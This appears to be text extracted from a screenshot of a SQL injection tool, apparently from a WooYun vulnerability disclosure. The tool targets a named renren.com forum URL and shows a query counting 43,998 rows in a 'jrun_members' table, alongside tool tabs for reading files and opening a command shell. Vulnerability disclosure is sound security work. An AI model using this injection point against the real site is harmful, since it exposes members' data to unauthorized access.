 Target: http://yxzb.renren.com/bbs/faq.jsp?action=message&id=24
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load S
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Query: select count(*) from jrun_members
Execute
43998
Automatically convert strings.
Status: I'm IDLE
sgbbs select count(*) from jrun_members
(maybe its done?! check it yourself)
count(*) from jrun_members
43998
www.wooyun.org